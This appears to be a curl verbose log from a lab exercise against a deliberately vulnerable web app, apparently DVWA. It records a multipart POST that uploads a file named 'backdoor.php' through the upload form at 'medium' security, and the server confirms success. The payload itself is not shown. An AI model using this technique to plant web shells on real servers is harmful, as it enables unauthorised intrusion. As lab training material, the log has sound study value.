 *   Trying 10.10.234.80:80...
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* Connected to 10.10.234.80 (10.10.234.80) port 80 (#0)
> POST /vulnerabilities/upload/ HTTP/1.1
> Host: 10.10.234.80
> User-Agent: curl/7.86.0
> Accept: */*
> Cookie: PHPSESSID=62ki64m566q3hu5neu99n66iq7;security=medium
> Content-Length: 622
> Content-Type: multipart/form-data; boundary=------------------------b8bf68fe62e1d2d5
>
} [622 bytes data]
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 28 Nov 2022 18:58:41 GMT
< Server: Apache/2.4.7 (Ubuntu)
< X-Powered-By: PHP/5.5.9-1ubuntu4.26
< Expires: Tue, 23 Jun 2009 12:00:00 GMT
< Cache-Control: no-cache, must-revalidate
< Pragma: no-cache
< Vary: Accept-Encoding
< Content-Length: 4342
< Content-Type: text/html;charset=utf-8
<
{ [966 bytes data]
100  4964  100                  <pre>../../hackable/uploads/backdoor.php succesfully uploaded!</pre>
4342  100   622  41600   5959 --:--:-- --:--:-- --:--:-- 47730
* Connection #0 to host 10.10.234.80 left intact